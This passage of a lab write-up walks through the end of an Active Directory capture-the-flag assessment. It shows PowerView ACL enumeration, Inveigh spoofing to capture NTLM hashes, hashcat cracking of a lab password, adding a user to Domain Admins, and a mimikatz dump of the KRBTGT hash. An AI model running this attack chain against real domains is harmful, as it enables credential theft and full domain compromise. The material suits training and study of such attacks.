
Access that IP address and login :
Press enter or click to view image in full size

Now we can simply run Bloodhound and connect to it using the same credentials for Neo4j .
From here go to Upload Data and select your Zip File :

After that it should look something like this :
Press enter or click to view image in full size

From here we can simply select a Node and find shortest path to Domain Admin or maybe choose the Domain Admin Group and find users that have Generic right over that group .
Of course for this Question you can simple use PowerView alone and it will be enough but just in case we needed BloodHound in other scenarios it s good to try it as well in this case .
Using PowerView :
To get information such as Who has Generic Rights over the Domain Admin group , we can use this command :
1
Get-DomainObjectAcl -ResolveGUIDs -Identity"CN=Domain Admins,CN=Users,DC=inlanefreight,DC=local" | Where-Object { $_.ActiveDirectoryRights -like "*GenericAll*" }

As we can see we get the SID of that user which is the Security Identifier , we can translate that into a name using the command ConvertFrom-SID .

As we can see the user who has that level of access is CT059 .
Question 10 : Crack this user’s password hash and submit the cleartext password as your answer.

With no further information , we can try to do the same thing we did when we first got into the domain , Responder , but since this is a Windows machine , we have another tool called Inveigh , Now we just need to import that tool using Powershell , it s pretty simple now to transfer tools since we have the Shared Drive via RDP .
1
Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -IP 172.16.7.50 -FileOutput Y
Press enter or click to view image in full size

This command configures Inveigh to perform a man-in-the-middle attack on the specified network by spoofing NBNS, mDNS, HTTPS, and Proxy requests. It will attempt to capture credentials, such as NTLM hashes, when other devices on the network try to resolve hostnames or authenticate.

Now we got our Hashes , so all we need to do is simply move it to our machine , again it s simple to do so since we have the Shared Drive between the 2 machines .
Now if we check our machine we should find the Hashes captured :
Press enter or click to view image in full size
We ll create a new file containg the Hash for the User CT059 only :
Press enter or click to view image in full size

Now we need to run Hashcat against it to be able to crack it using the -m 5600 option since it s an NTLM hash .
The password for the CT059 user is : charlie1
Question 11 : Submit the contents of the flag.txt file on the Administrator desktop on the DC01 host.
Now that we have the Credentials for the CT059 user , and we know that this user has Generic right over the Domain Admin Group , what we can do is add ourselves to that Group to be able to do a DCSync attack
First thing we will do is run PowerShell as the CT059 user using the runas command :

Next thing we need to do is add ourselves to that domain by typing this command :
1
Net group “domain admins” ct059 /add /domain
Now once we re part of the group we can access the DC01 machine and do our DCSync Attack .
To access the DC01 i will use EnterPSSession , for that we need to set up our Variables first :
1
2
$cred = New-Object System.Management.Automation.PSCredential("INLANEFREIGHT\CT059", (ConvertTo-SecureString "charlie1" -AsPlainText -Force))
Enter-PSSession -ComputerName DC01 -Credential $cred
Press enter or click to view image in full size

Now from there we get our flag .
Question 12 : Submit the NTLM hash for the KRBTGT account for the target domain after achieving domain compromise :
Now to do this , i chose to use mimikatz , all i needed to do is just import mimikatz from the Shared drive to that machine using the same method i used earlier , and then ran it :

And just like that we got our KRBTGT Hash .
That s the end of this Guide , of course there are easier ways to complete this but i tried to use a slightly diffrent method just to be familiar with using more tools , anyways I hope this guide was helpfull , Thank you for follwing along ! If you have any questions, feedback, or remarks, please don’t hesitate to share your thoughts with me. I’d love to hear from you!